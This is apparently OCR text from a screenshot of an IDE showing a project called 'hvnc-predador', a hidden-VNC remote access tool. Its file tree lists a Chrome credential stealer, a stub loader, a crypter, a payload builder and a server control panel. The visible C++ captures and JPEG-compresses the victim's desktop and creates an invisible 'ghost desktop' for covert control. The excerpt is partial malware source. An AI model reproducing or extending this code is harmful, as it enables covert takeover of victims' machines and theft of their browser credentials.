 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal